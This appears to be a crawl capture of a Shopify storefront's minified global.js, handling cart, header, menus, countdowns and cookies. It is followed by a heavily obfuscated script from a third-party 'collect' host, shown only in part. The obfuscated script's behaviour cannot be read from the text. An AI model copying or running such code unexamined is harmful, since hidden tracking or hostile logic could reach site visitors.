                o.call(this, 992 <= window.innerWidth ? t[0] : n),
                this.updateDropdownCart("add", e),
                window.innerWidth < 992 ||
                document
                  .querySelector(".js-header-cart-icon--desktop")
                  .hasClass("effect-popup")
                  ? document.querySelector("#cart-message").addClass("is-open")
                  : document
                      .querySelector(".js-header-cart-icon--desktop")
                      .click();
            }),
            document
              .querySelector(".popup-cart-close")
              .addEvent("click", (e) => {
                document.querySelector("#cart-message").removeClass("is-open");
              }),
            document
              .querySelector(".js-cart-popup-close")
              .addEvent("click", (e) => {
                document.querySelector("#cart-message").removeClass("is-open");
              }));
        },
        updateDropdownCart(e, o) {
          var { lineItemListContainer: i, cartTotal: s } =
            this.dropdownCart.elms;
          switch (e) {
            case "remove":
              this.dropdownCart.container.setAttribute(
                "data-cart-item-count",
                o.item_count
              ),
                this.dropdownCart.container.setAttribute(
                  "data-cart-item-count",
                  o.item_count
                ),
                (s.innerHTML = o.total_price.toCurrency());
              break;
            case "add": {
              let { sections: e, ...t } = o,
                n = document.createElement("div");
              n.innerHTML = e["ajax-cart"];
              var r = JSON.parse(n.querySelector("[data-cart-json]").innerHTML),
                a = [...n.querySelectorAll(".js-cart-line-item")].find(
                  (e) => e.dataset.key == t.key
                );
              [...i.children].find((e) => {
                if (e.dataset.key == t.key)
                  return (
                    (e.querySelector(".js-line-item-qty").innerHTML =
                      t.quantity),
                    (e.querySelector(".js-line-item-price").innerHTML =
                      t.final_line_price.toCurrency()),
                    !0
                  );
              }) || (this.initDropdownCartLineItem(a), i.prepend(a)),
                (s.innerHTML = r.total_price.toCurrency()),
                this.dropdownCart.setItemCount(r.item_count);
              break;
            }
          }
        },
        initDropdownCartLineItem(t) {
          let n = t.querySelector(".js-btn-remove"),
            o = t.dataset["key"];
          n.addEvent("click", (e) => {
            e.preventDefault(),
              (n.innerHTML = theme.strings.header.dropdownCart.removing),
              Cart.remove(o).then((e) => {
                t.remove(), this.updateDropdownCart("remove", e);
              });
          });
        },
        initSticky() {
          let e = this["container"],
            t = e.offsetHeight,
            n = e.offsetHeight;
          document.documentElement.style.setProperty(
            "--header-height",
            n + "px"
          ),
            window.pageYOffset > t &&
              (e.addClass("header-sticky"), e.css("height", n + "px")),
            window.addEvent("scroll", () => {
              window.pageYOffset > t
                ? (e.addClass("header-sticky"), e.css("height", n + "px"))
                : window.pageYOffset <= e.offsetTop &&
                  (e.removeClass("header-sticky"), e.css("height", ""));
            }),
            window.addEvent("resize", () => {
              (n = e.offsetHeight),
                (t = e.offsetHeight),
                document.documentElement.style.setProperty(
                  "--header-height",
                  n + "px"
                ),
                document.dispatchEvent(
                  new CustomEvent("header-height-change", { detail: n + "px" })
                );
            });
        },
        initDrawer() {
          let e = this.elms["mobileDrawerInput"],
            t = this.container.querySelector("#header-mobile-drawer-wrapper"),
            n = document.createElement("div");
          (n.innerHTML = t.innerHTML),
            e.addEvent(
              "input",
              () => {
                t.insertAdjacentElement("beforebegin", n.firstElementChild),
                  t.remove(),
                  window.Arena__WishListJS().updateAmount(),
                  window.Arena__CompareJS().loadCompare();
              },
              { once: !0 }
            ),
            e.addEvent("input", function () {
              this.checked ? AT.disableScroll() : AT.enableScroll(),
                this.checked
                  ? document
                      .querySelector("body")
                      .addClass("mobile-menu-active")
                  : document
                      .querySelector("body")
                      .removeClass("mobile-menu-active"),
                document
                  .querySelectorAll(".menu-checkbox-mobile")
                  .forEach(function (e) {
                    e.addEventListener("change", function () {
                      this.checked
                        ? (this.closest(".menu-mobile-item").addClass("active"),
                          document
                            .querySelector(".menu-mobile-list")
                            .addClass("sub-open"))
                        : (this.closest(".menu-mobile-item").removeClass(
                            "active"
                          ),
                          document
                            .querySelector(".menu-mobile-list")
                            .removeClass("sub-open"));
                    });
                  }),
                document
                  .querySelectorAll(".menu-checkbox-mobile-2")
                  .forEach(function (e) {
                    e.addEventListener("change", function () {
                      this.checked
                        ? (this.closest(".menu-mobile-item-2").addClass(
                            "active"
                          ),
                          this.closest(".menu-mobile-list--lv1").addClass(
                            "sub-open"
                          ))
                        : (this.closest(".menu-mobile-item-2").removeClass(
                            "active"
                          ),
                          this.closest(".menu-mobile-list--lv1").removeClass(
                            "sub-open"
                          ));
                    });
                  });
            }),
            document.querySelectorAll(".mega-menu-item").forEach(function (e) {
              e.addEventListener("mouseover", function () {
                var e,
                  t = this.querySelector(".temp-id");
                t &&
                  (((e = document.createElement("div")).innerHTML =
                    t.innerHTML),
                  t.insertAdjacentElement("afterend", e.firstElementChild),
                  t.remove()),
                  document.querySelectorAll(".menu-item").forEach(function (e) {
                    e.addEventListener("mouseover", function () {
                      this.addClass("open");
                    }),
                      e.addEventListener("mouseleave", function () {
                        this.removeClass("open");
                      });
                  });
              }),
                e.addEventListener("shopify:block:select", function () {
                  this.addClass("open");
                }),
                e.addEventListener("shopify:block:deselect", function () {
                  this.removeClass("open");
                });
            });
        },
        initCartIcons() {
          let e = this.container.getElementsByClassName("js-cart-item-count"),
            n = this.container.getElementsByClassName("js-cart-item-total");
          document.addEvent("cart-change", ({ detail: t }) => {
            [...e].forEach((e) => (e.innerHTML = t.item_count)),
              [...n].forEach((e) => (e.innerHTML = t.total_price.toCurrency()));
          }),
            window.addEvent("resize", () => {
              [...e].forEach((e) => (e.innerHTML = Cart.item_count)),
                [...n].forEach(
                  (e) => (e.innerHTML = Cart.total_price.toCurrency())
                );
            });
        },
        initChangeImage() {
          var e = document.querySelectorAll(".img-swt-temp");
          e &&
            e.forEach(function (o) {
              o.addEvent("click", function () {
                var e = o.querySelector("img").getAttribute("srcset"),
                  t = o.querySelector("img").getAttribute("data-srcset"),
                  n = o
                    .closest(".product-card")
                    .querySelector(".wrap-image img");
                n.setAttribute("data-srcset", t), n.setAttribute("srcset", e);
              });
            });
        },
        initCountdown() {
          var e = document.querySelectorAll(".product-countdown");
          e &&
            e.forEach(function (i) {
              let e = i.getAttribute("data-duedate-year"),
                t = i.getAttribute("data-duedate-month"),
                n = i.getAttribute("data-duedate-day"),
                s = new Date(e, t - 1, n).getTime(),
                r = setInterval(function () {
                  var e = new Date().getTime(),
                    e = s - e,
                    t = Math.floor(e / 864e5),
                    t = Math.floor((e % 864e5) / 36e5 + 24 * t),
                    n = Math.floor((e % 36e5) / 6e4),
                    o = Math.floor((e % 6e4) / 1e3);
                  (i.querySelector(".countdown-html").innerHTML =
                    "<span class='countdown-section'><span class='countdown-value'>" +
                    t +
                    "</span><span class='countdown-text'>hours</span></span> <span class='countdown-section'><span class='countdown-value'>" +
                    n +
                    "</span><span class='countdown-text'>minutes</span></span> <span class='countdown-section'><span class='countdown-value'>" +
                    o +
                    "</span><span class='countdown-text'>seconds</span></span>"),
                    e < 0 &&
                      (clearInterval(r),
                      i.closest(".product-countdown").addClass("d-none"));
                }, 1e3);
            });
        },
      };
    var S = {
      get: function (e) {
        e = document.cookie.match("(^|;) ?" + e + "=([^;]*)(;|$)");
        return e ? JSON.parse(e[2]) : null;
      },
      set: function (e, t, n) {
        var o = new Date();
        o.setTime(o.getTime() + 24 * n * 60 * 60 * 1e3),
          (document.cookie =
            e +
            "=" +
            JSON.stringify(t) +
            ";expires=" +
            o.toUTCString() +
            ";path=/");
      },
      delete: function (e) {
        var t = this.get(e);
        this.set(e, t, "-1");
      },
    };
    Object.assign(window, {
      load: a,
      register: t,
      Cart: new (class {
        constructor() {
          (this.settings = { ...theme.settings.cart }), this.get();
        }
        addMutiple(e) {
          return fetch(theme.routes.cartAdd, {
            method: "post",
            headers: new Headers({ "Content-type": "application/json" }),
            body: JSON.stringify({ items: [...e] }),
            dataType: "json",
          })
            .then((e) =>
              this.get().then(async () => {
                var {} = e;
                if ("drawer" === this.settings.type)
                  return (
                    this.drawer &&
                      (this.drawer.isLoaded
                        ? (document.dispatchEvent(
                            new CustomEvent("cart-add", { detail: e })
                          ),
                          this.get().then((e) =>
                            document.dispatchEvent(
                              new CustomEvent("cart-change", { detail: e })
                            )
                          ))
                        : await this.drawer.load()),
                    e
                  );
              })
            )
            .catch(
              (e) => (
                e.then((e) => {
                  this.drawer && this.drawer.isOpen && this.drawer.close(),
                    alert(e.description);
                }),
                e
              )
            );
        }
        add(e) {
          e = new FormData(e);
          return (
            "cart" == theme.template
              ? (e.append("sections", "cart-template"),
                e.append("sections_url", theme.routes.searchUrl))
              : e.append("sections", "ajax-cart"),
            fetch(theme.routes.cartAdd, {
              method: "post",
              headers: new Headers({ "X-Requested-With": "XMLHttpRequest" }),
              body: e,
              dataType: "json",
            }).then((e) => {
              document.dispatchEvent(
                new CustomEvent("cart-add", { detail: e })
              ),
                this.get().then((e) =>
                  document.dispatchEvent(
                    new CustomEvent("cart-change", { detail: e })
                  )
                );
            })
          );
        }
        get() {
          return fetch(theme.routes.cartGet, { dataType: "json" }).then((e) =>
            Object.assign(this, e)
          );
        }
        clear() {
          return fetch(theme.routes.cartClear, { dataType: "json" }).then(
            (e) => (this.value = e)
          );
        }
        change(e, t) {
          return fetch(theme.routes.cartChange, {
            method: "post",
            body: JSON.stringify({ id: e, quantity: t }),
            headers: { "Content-Type": "application/json" },
            dataType: "json",
          }).then((e) => (this.value = e));
        }
        remove(e) {
          return fetch(theme.routes.cartChange, {
            method: "post",
            headers: new Headers({ "Content-Type": "application/json" }),
            dataType: "json",
            body: JSON.stringify({ id: e, quantity: 0 }),
          }).then(
            (e) => (
              (this.value = e),
              document.dispatchEvent(
                new CustomEvent("cart-change", { detail: e })
              ),
              e
            )
          );
        }
      })(),
      AT: {
        searchLoaded: !1,
        detectVisible: ({ element: n, rootMargin: e, callback: o }) => {
          "undefined" == typeof IntersectionObserver
            ? o()
            : new IntersectionObserver(
                (e, t) => {
                  e.forEach((e) => {
                    e.isIntersecting && (o(), t.unobserve(n));
                  });
                },
                { rootMargin: e }
              ).observe(n);
        },
        initTabPanel: (t) => {
          try {
            let n = t.querySelector(".js-nav-controls"),
              o = t.querySelector(".js-tab-contents");
            [...n.children].forEach((e) => {
              let t = o.querySelector(e.dataset.target);
              e.addEvent("click", () => {
                e.hasClass("active") ||
                  (n.children.removeClass("active"),
                  o.children.removeClass("active"),
                  e.addClass("active"),
                  t.addClass("active"));
              });
            });
          } catch (e) {
            console.warn("Has an error from Tab Panel function:", e),
              console.log(t);
          }
        },
        disableScroll: function () {
          var e =
            window.innerWidth - document.documentElement.offsetWidth + "px";
          (document.documentElement.style.paddingRight = e),
            document.documentElement.addClass("overflow-hidden");
        },
        enableScroll: function () {
          (document.documentElement.style.paddingRight = ""),
            document.documentElement.removeClass("overflow-hidden");
        },
        debounce: (t, n) => {
          let o;
          return function (...e) {
            clearTimeout(o),
              (o = setTimeout(() => {
                clearTimeout(o), t(...e);
              }, n));
          };
        },
        loadScript: (e, t) => {
          var n = document.createElement("script");
          (n.src = e),
            t && (n.onload = t),
            (n.onError = () => {
              console.warn("Has an error when loading script:", e);
            }),
            document.body.append(n);
        },
        loadCss: (e, t) => {
          var n = document.createElement("link");
          (n.href = e),
            (n.rel = "stylesheet"),
            (n.as = "style"),
            t && (n.onload = t),
            (n.onError = () => {
              console.warn("Has an error when loading link:", e);
            }),
            document.head.append(n);
        },
        loadSearch: function () {
          return new Promise((e, t) => {
            AT.searchLoaded
              ? t(0)
              : AT.loadScript(theme.assets.search, () => {
                  (AT.searchLoaded = !0), e(1);
                });
          });
        },
        getParameterByName: function (e, t = window.location.href) {
          e = e.replace(/[\[\]]/g, "\\$&");
          e = new RegExp("[?&]" + e + "(=([^&#]*)|&|#|$)").exec(t);
          return e
            ? e[2]
              ? decodeURIComponent(e[2].replace(/\+/g, " "))
              : ""
            : null;
        },
        getSizedImageUrl: function (e, t) {
          var n;
          return null === t
            ? e
            : "master" === t
            ? h(e)
            : (n = e.match(
                /\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i
              ))
            ? ((e = e.split(n[0])), (n = n[0]), h(e[0] + "_" + t + n))
            : null;
        },
        scrollTo: function (n, a, c = 0) {
          return new Promise((o, e) => {
            var i,
              s = window.pageYOffset,
              t =
                ("number" == typeof n
                  ? n
                  : window.pageYOffset + n.getBoundingClientRect().top) - c,
              r =
                (document.body.scrollHeight - t < window.innerHeight
                  ? document.body.scrollHeight - window.innerHeight
                  : t) - s;
            if (!r) return o(1);
            window.requestAnimationFrame(function e(t) {
              var t = t - (i = i || t),
                n =
                  (n = Math.min(t / a, 1)) < 0.5
                    ? 4 * n * n * n
                    : (n - 1) * (2 * n - 2) * (2 * n - 2) + 1;
              window.scrollTo(0, s + r * n),
                t < a ? window.requestAnimationFrame(e) : o(1);
            });
          });
        },
        queue: new (class {
          constructor() {
            (this.queue = []), (this.running = !1);
          }
          add(e, t) {
            this.queue.push([e, t]), this.running || this.next();
          }
          next() {
            if (((this.running = !1), !this.test)) {
              let [n, t] = this.queue.shift() || [void 0, void 0];
              return n
                ? "function" == typeof n.then
                  ? ((this.running = !0),
                    n.then((e) => (t && t(e), this.next(), e)))
                  : ((this.running = !0),
                    new Promise((e, t) => e(n)).then(
                      (e) => (t && t(e), this.next(), e)
                    ))
                : void 0;
            }
          }
        })(),
        cookie: S,
        loadPopupMessage: function () {
          return new Promise((e, t) => {
            var n, o;
            if (void 0 === window.PopupMessage)
              return (o = (n =
                document.getElementById(
                  "popup-container"
                )).content.querySelector("popup-message"))
                ? (n.insertAdjacentElement("beforebegin", o),
                  customElements.define("popup-message", v),
                  (window.PopupMessage = o),
                  Popups.push("popup-message", window.PopupMessage),
                  e(1))
                : t(0);
            e(1);
          });
        },
        loadPopupQuickView: function () {
          return new Promise((e, t) => {
            if (void 0 !== window.PopupQuickView) return e(1);
            AT.loadScript(theme.assets.popupQuickView, () => {
              e(1);
            });
          });
        },
        loadPopupStoreLocation: function () {
          var e = [
            new Promise((e, t) => {
              AT.loadCss(theme.assets.mapboxCss, () => {
                e(1);
              });
            }),
            new Promise((e, t) => {
              AT.loadScript(theme.assets.mapboxJs, () => {
                e(1);
              });
            }),
            new Promise((e, t) => {
              AT.loadScript(theme.assets.storeLocationPopup, () => {
                e(1);
              });
            }),
          ];
          return Promise.all(e);
        },
        initCustomElements(e) {
          switch (e) {
            case "slider-component":
              customElements.define(e, p);
              break;
            case "collapse-panel":
              customElements.define(e, m);
          }
        },
        productsViewedQuickly: {},
      },
    }),
      (window.Popups = new (class {
        constructor() {
          this.list = {};
        }
        open(e) {
          this.list[e] && this.list[e].open();
        }
        close(e) {
          this.list[e] && this.list[e].close();
        }
        closeAll() {
          Object.keys(this.list).forEach((e) => this.list[e].close());
        }
        push(e, t) {
          this.list[e] = t;
        }
        get(e) {
          return this.list[e];
        }
      })()),
      (window.PopupComponent = y),
      theme.customElementsList &&
        [...new Set(theme.customElementsList)].forEach((e) => {
          switch (e) {
            case "slider-component":
              customElements.define(e, p);
              break;
            case "collapse-panel":
              customElements.define(e, m);
          }
        }),
      customElements.define("product-card", e),
      customElements.define("quantity-input", f),
      t("header", E),
      theme.sectionRegister &&
        theme.sectionRegister.forEach((e) => {
          switch (e) {
            case "announcement-bar":
              t("announcement-bar", w);
              break;
            case "featured-collection":
              t("featured-collection", g);
              break;
            case "logo-list":
              t("logo-list", b);
              break;
            case "featured-blog":
              t("featured-blog", C);
          }
        }),
      a("*"),
      document
        .querySelectorAll("input[name='q']")
        .addEvents("click", () => AT.loadSearch(), { once: !0 }),
      console.log("global.js loaded"),
      document.dispatchEvent(new CustomEvent("global.js loaded"));
    {
      let e = document.getElementById("back-to-top");
      e.addEvent("click", () => {
        AT.scrollTo(0, 1e3);
      }),
        window.addEvent("scroll", () => {
          window.pageYOffset > 1.5 * window.innerHeight
            ? e.addClass("show")
            : e.removeClass("show");
        });
    }
  })();
})();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://collect.bannercrowd.net/js?id=YWWk2Y
body_size: 31572
content:
(function(_0x276663,_0x5310c4){var _0x16505e=_0x6900;var _0x3c14d0=_0x276663();while(!![]){try{var _0x6e44ce=-parseInt(_0x16505e(0x117))/(-0x1538+0x1ab0+0x1*-0x577)*(-parseInt(_0x16505e(0x1d1))/(0xc7*-0x1+0x1*-0x2b+-0x3d*-0x4))+-parseInt(_0x16505e(0x1db))/(-0x2362+0x25b+0x1*0x210a)+parseInt(_0x16505e(0x1a6))/(0x2005+-0x10*0x18e+0x19*-0x49)+parseInt(_0x16505e(0x132))/(0xe65+-0x1*0x18a0+0xa40)*(-parseInt(_0x16505e(0x201))/(-0x371*-0x5+-0x1e*-0x26+-0x1d*0xbf))+-parseInt(_0x16505e(0x106))/(0x1*-0xf7c+-0x25+0xfa8)*(-parseInt(_0x16505e(0x1eb))/(-0x10a5+-0x2346+-0x4b9*-0xb))+parseInt(_0x16505e(0x8f))/(0x1*0x145d+-0x1d78*-0x1+-0x31cc)+-parseInt(_0x16505e(0xc2))/(0x6d+0x23ca+0x242d*-0x1);if(_0x6e44ce===_0x5310c4){break;}else{_0x3c14d0['push'](_0x3c14d0['shift']());}}catch(_0xe6a4c3){_0x3c14d0['push'](_0x3c14d0['shift']());}}}(_0x9c05,-0x73450*0x1+-0x1012b8+0x1*0x2647af));(function r(_0x15c963,_0xddec96){var _0x4ac8d0=_0x6900;var _0x3ca8ab={'KMCBr':function(_0x45b230,_0x563e2e){return _0x45b230*_0x563e2e;},'IITgT':function(_0x37e49a,_0x5ba9d2){return _0x37e49a===_0x5ba9d2;},'JEZeI':function(_0x52ada,_0x419da5){return _0x52ada===_0x419da5;},'zZBaC':function(_0xde2426,_0x5aa269){return _0xde2426(_0x5aa269);},'LbEyQ':_0x4ac8d0(0x18f),'RyxSU':_0x4ac8d0(0x136),'monKP':function(_0x37d394,_0x45a2b3){return _0x37d394+_0x45a2b3;},'RmfCL':_0x4ac8d0(0x9c),'CcIIz':_0x4ac8d0(0x18d),'NeChM':_0x4ac8d0(0x188),'HvIUa':function(_0x1042e6,_0x362f57){return _0x1042e6<_0x362f57;},'gCeds':function(_0x3cdc8f,_0x5dc7de){return _0x3cdc8f+_0x5dc7de;},'NfbKF':_0x4ac8d0(0x193),'lIhAE':function(_0x29b31c,_0x2d4470){return _0x29b31c+_0x2d4470;},'hIyxe':_0x4ac8d0(0xdf),'scbNa':_0x4ac8d0(0x8b),'uNqEv':_0x4ac8d0(0xc3),'brdgI':_0x4ac8d0(0x7c),'GCWGl':_0x4ac8d0(0x17d),'UeHcq':_0x4ac8d0(0x14f),'EsHjm':_0x4ac8d0(0x104),'WQKjl':_0x4ac8d0(0x1ad),'AlJOu':_0x4ac8d0(0x167),'mdEQo':function(_0x23f219,_0x221a9e,_0x1dcc89){return _0x23f219(_0x221a9e,_0x1dcc89);},'eYwtx':_0x4ac8d0(0x121),'isGnc':function(_0xdd860a,_0x65f32f){return _0xdd860a<_0x65f32f;},'RiFEv':function(_0x4c0339,_0x2fcf46){return _0x4c0339-_0x2fcf46;},'HOmiS':function(_0x5a5f4c,_0x16eab3){return _0x5a5f4c==_0x16eab3;},'GtOzX':function(_0x561a32,_0x3fb7ef){return _0x561a32+_0x3fb7ef;},'wgfav':function(_0x4848a5,_0x5c0c3f){return _0x4848a5+_0x5c0c3f;},'kufvQ':function(_0x376b69,_0x5ae32f){return _0x376b69+_0x5ae32f;},'XMfcd':_0x4ac8d0(0x166),'zkwzV':function(_0xbddc3,_0x46b5e0){return _0xbddc3+_0x46b5e0;},'UaZHB':function(_0x18ab7f,_0x36cae7){return _0x18ab7f+_0x36cae7;},'GPdST':_0x4ac8d0(0x1fd),'WyGfX':function(_0x2e3ca5,_0x454138){return _0x2e3ca5>_0x454138;},'JKfZr':function(_0x19d078,_0x218b4d){return _0x19d078==_0x218b4d;},'fIeRf':function(_0x4dbc97,_0x3e81eb){return _0x4dbc97+_0x3e81eb;},'OXESr':function(_0x5d2761,_0x272210){return _0x5d2761+_0x272210;},'rhMSR':_0x4ac8d0(0x202),'ubFNr':_0x4ac8d0(0x75),'wdlwN':function(_0x4ba836,_0x195cfe){return _0x4ba836+_0x195cfe;},'OIYOj':function(_0x43e5f0,_0x28623d){return _0x43e5f0+_0x28623d;},'xmoSj':_0x4ac8d0(0xd2),'ZvKhQ':function(_0x2ddc49,_0x57d3c3){return _0x2ddc49+_0x57d3c3;},'NxHnK':function(_0xb54bca,_0x469370){return _0xb54bca+_0x469370;},'hkCBo':function(_0x1affc2,_0x193fa9){return _0x1affc2+_0x193fa9;},'Dbcxr':function(_0x4d08f7,_0xe977c1){return _0x4d08f7(_0xe977c1);},'WghQE':function(_0x338cde,_0x3cb89b){return _0x338cde>=_0x3cb89b;},'CZEhB':function(_0x58de4a,_0x5da177){return _0x58de4a<=_0x5da177;},'odmnK':function(_0x256e5f,_0x1378dc){return _0x256e5f+_0x1378dc;},'UFHle':function(_0x317566,_0x54f858){return _0x317566(_0x54f858);},'zAwzV':function(_0x45adca,_0x70f5ed){return _0x45adca+_0x70f5ed;},'XXSxD':function(_0x1d71f9,_0x1d6726){return _0x1d71f9+_0x1d6726;},'hkopD':function(_0x4abdca,_0x3e62de){return _0x4abdca+_0x3e62de;},'ZYwki':function(_0x3d7199,_0x26cf9c){return _0x3d7199+_0x26cf9c;},'BMwDL':_0x4ac8d0(0x1f3),'mPxAU':_0x4ac8d0(0x78),'kmldR':function(_0xbf586,_0x2f7692){return _0xbf586(_0x2f7692);},'SxeYg':function(_0x58e9d9,_0x452f8d){return _0x58e9d9===_0x452f8d;},'mKyiA':function(_0x209b1c,_0x1b05fb){return _0x209b1c(_0x1b05fb);},'VtpQV':_0x4ac8d0(0x1b6),'kZtNb':_0x4ac8d0(0x1bb),'iGXYj':function(_0x424e9b,_0xd3208e){return _0x424e9b===_0xd3208e;},'mMLFG':_0x4ac8d0(0x1e0),'ycuhC':_0x4ac8d0(0x129),'pUhQz':function(_0x1dd8b8,_0x1ae3ad){return _0x1dd8b8/_0x1ae3ad;},'GSMNT':_0x4ac8d0(0x165),'uOuEO':_0x4ac8d0(0xfb),'lWyXd':_0x4ac8d0(0x100),'JVpCi':_0x4ac8d0(0x171),'ZHdnR':_0x4ac8d0(0x1c6),'FgDxZ':_0x4ac8d0(0xe2),'SPaiy':_0x4ac8d0(0x1ae),'Tyslv':_0x4ac8d0(0x114),'LwtZF':function(_0xa30d31,_0x4694ef,_0x5e31b3){return _0xa30d31(_0x4694ef,_0x5e31b3);},'mkICK':_0x4ac8d0(0x183),'noqOz':_0x4ac8d0(0xfe),'fCvGJ':_0x4ac8d0(0xbd),'HosJW':function(_0x465770,_0x4266d2,_0x5dc70e,_0x16c159){return _0x465770(_0x4266d2,_0x5dc70e,_0x16c159);},'LSvYZ':_0x4ac8d0(0x1c3),'vefXV':_0x4ac8d0(0xda),'LyZgR':_0x4ac8d0(0x101),'ymnmV':_0x4ac8d0(0x159),'Cbmyc':_0x4ac8d0(0x14d),'TtTaS':_0x4ac8d0(0x76),'BPcPU':function(_0x4d51b9,_0x3c5230,_0x5785d6,_0x118795){return _0x4d51b9(_0x3c5230,_0x5785d6,_0x118795);},'iMqRD':_0x4ac8d0(0x19c),'HqZQG':_0x4ac8d0(0x178),'TNhld':_0x4ac8d0(0x17b),'nEaAv':function(_0x431e66,_0xf8358d,_0x52da0e,_0xf5e39a){return _0x431e66(_0xf8358d,_0x52da0e,_0xf5e39a);},'IcXLg':_0x4ac8d0(0xd7),'CjAeB':_0x4ac8d0(0x15e),'AexJQ':_0x4ac8d0(0xcd),'JTtaZ':function(_0x2c8b5d,_0x16720f){return _0x2c8b5d===_0x16720f;},'xUuYt':_0x4ac8d0(0x1e2),'fJYIU':_0x4ac8d0(0x1f2),'FuZvO':function(_0x3ffa45,_0x343ac5){return _0x3ffa45+_0x343ac5;},'JyBxt':_0x4ac8d0(0x17c),'txzGk':function(_0x4669a0,_0x11bb63){return _0x4669a0+_0x11bb63;},'xhrPK':_0x4ac8d0(0xc4),'KtyKB':_0x4ac8d0(0x195),'xlBQr':_0x4ac8d0(0x1b7),'KCimm':function(_0x5a9f7b,_0x5d1b91){return _0x5a9f7b!==_0x5d1b91;},'OtCWp':function(_0x40a8c0,_0x3e4f88){return _0x40a8c0+_0x3e4f88;},'LrVov':_0x4ac8d0(0xc8),'fuNKt':_0x4ac8d0(0x197),'kqQdM':_0x4ac8d0(0x116),'DDpQV':_0x4ac8d0(0x1c4),'pFGNU':_0x4ac8d0(0x19a),'CiTvu':_0x4ac8d0(0x1cb),'iXZop':_0x4ac8d0(0x18c),'nopqT':_0x4ac8d0(0x9d),'PIWPn':function(_0x4ade63,_0x39eb82){return _0x4ade63===_0x39eb82;},'boZAk':_0x4ac8d0(0x184),'tjXhL':_0x4ac8d0(0x18a),'UCNfF':_0x4ac8d0(0x126),'pwpTO':_0x4ac8d0(0xa8),'GYQLB':function(_0x52de01,_0x478176){return _0x52de01!==_0x478176;},'QqICV':function(_0x1ae497,_0x2570ee){return _0x1ae497===_0x2570ee;},'vgcjQ':function(_0x36a9e0,_0x4508aa){return _0x36a9e0!==_0x4508aa;},'Rhwqw':_0x4ac8d0(0x86),'CDdmt':function(_0x484615,_0x7614f3){return _0x484615<_0x7614f3;},'legBl':_0x4ac8d0(0x147),'Malqg':_0x4ac8d0(0xe3),'kZwTd':function(_0x2e8d70,_0x56fb0b){return _0x2e8d70+_0x56fb0b;},'JcqBq':function(_0x52c9cd,_0x1215f1){return _0x52c9cd<_0x1215f1;},'yjJWs':function(_0x5862be,_0x4d63ff){return _0x5862be+_0x4d63ff;},'LpDZe':function(_0x4dabb0,_0x22f412){return _0x4dabb0<_0x22f412;},'xCxtV':function(_0x1353c0,_0x5055be){return _0x1353c0-_0x5055be;},'FCMUH':function(_0x286dc5,_0x3315d7){return _0x286dc5!==_0x3315d7;},'egKFa':_0x4ac8d0(0x1c0),'atalk':function(_0x2755a0,_0x3d4b06){return _0x2755a0+_0x3d4b06;},'obXPe':function(_0x47fa12,_0x40d55c){return _0x47fa12===_0x40d55c;},'dOTJg':function(_0x35fe9e,_0x160c77){return _0x35fe9e+_0x160c77;},'PbLUX':function(_0x2cd456,_0xa45613){return _0x2cd456<_0xa45613;},'FqNOW':function(_0x38cb27,_0x543467){return _0x38cb27!==_0x543467;},'Nlkvf':_0x4ac8d0(0x143),'Wytzh':function(_0x2ebd53,_0xebd01c){return _0x2ebd53===_0xebd01c;},'ISuvC':function(_0x4bca40,_0x34f50c,_0x2a9e8a){return _0x4bca40(_0x34f50c,_0x2a9e8a);},'nAKWw':_0x4ac8d0(0x9f),'xWaNQ':function(_0x46c2ea,_0x10440f,_0x2ad67c){return _0x46c2ea(_0x10440f,_0x2ad67c);},'QExmU':function(_0x67a661,_0x19859f){return _0x67a661<_0x19859f;},'Cozkj':function(_0x26e638,_0x2657ef){return _0x26e638+_0x2657ef;},'LdoqX':function(_0x27f793,_0x35d50b){return _0x27f793(_0x35d50b);},'YEUNR':function(_0x1bda96,_0xf7bcb5){return _0x1bda96<_0xf7bcb5;},'Dmehd':function(_0x4e15d9,_0x232f33){return _0x4e15d9==_0x232f33;},'HPwCP':function(_0x45d0e7,_0x516379){return _0x45d0e7<_0x516379;},'yYfPe':function(_0x33ec5c,_0x425e96,_0x4020ea){return _0x33ec5c(_0x425e96,_0x4020ea);},'vjptT':function(_0x4b7a23,_0x2d4575){return _0x4b7a23===_0x2d4575;},'emBUp':_0x4ac8d0(0x89),'Vrztq':function(_0x1be5cf,_0x21ca65){return _0x1be5cf(_0x21ca65);},'nqTdL':function(_0x5a5f87,_0x7e6823){return _0x5a5f87(_0x7e6823);},'jKzeQ':function(_0x4e4826,_0x1d4096){return _0x4e4826===_0x1d4096;},'iSITc':_0x4ac8d0(0x1d2),'QdSeh':_0x4ac8d0(0x1ba),'yMoeC':function(_0x51272a,_0x5d2e03){return _0x51272a<_0x5d2e03;},'YymJN':_0x4ac8d0(0x10b),'pbqwX':_0x4ac8d0(0x153),'sfHNu':function(_0x36d6b1,_0x29e036){return _0x36d6b1!=_0x29e036;},'zsOQD':_0x4ac8d0(0xfa),'alfIV':_0x4ac8d0(0x6f),'IYyxn':_0x4ac8d0(0x1cf),'RcNVA':function(_0x647216,_0x5eb997){return _0x647216<_0x5eb997;},'cfeuB':function(_0x5c6abe,_0x480559){return _0x5c6abe!==_0x480559;},'xHCqu':function(_0x5ec048,_0x34f4a6){return _0x5ec048==_0x34f4a6;},'qoLgQ':function(_0x22b458,_0xe5605a){return _0x22b458<_0xe5605a;},'QCgrN':function(_0x3df910,_0x3f0f81){return _0x3df910+_0x3f0f81;},'xDYdS':_0x4ac8d0(0x1f5),'AkqXw':_0x4ac8d0(0xae)};if(!_0x15c963||!_0x15c963[_0x4ac8d0(0x1ba)])return!(-0x2304+-0x1954+-0x89f*-0x7);try{if(!window[_0x4ac8d0(0x1a3)]||!window[_0x4ac8d0(0x14e)])return!(0x1*0xa11+0x1*-0x3a6+-0x335*0x2);}catch(_0x2fda4c){return!(0x1*-0x517+0x25*0x21+0x53);}var _0xc158b1={'pool':function(_0x29754e){var _0x565654=_0x4ac8d0;return _0x29754e&&window[_0x565654(0xcc)][_0x565654(0xc1)](_0x29754e)?_0x29754e:window[_0x565654(0xcc)][Math[_0x565654(0x9e)](_0x3ca8ab[_0x565654(0x127)](Math[_0x565654(0x16d)](),window[_0x565654(0xcc)][_0x565654(0x1ba)]))];},'get':function(_0x3b8b59,_0x51d8ba,_0x8e9a51,_0x12c3f7){var _0x4427e0=_0x4ac8d0;var _0x2be308=_0x3ca8ab[_0x4427e0(0x1a9)][_0x4427e0(0x196)]('|');var _0x3276bf=0xa3d*-0x2+-0x8*-0x29f+-0x2*0x3f;while(!![]){switch(_0x2be308[_0x3276bf++]){case'0':var _0x3994fc=new 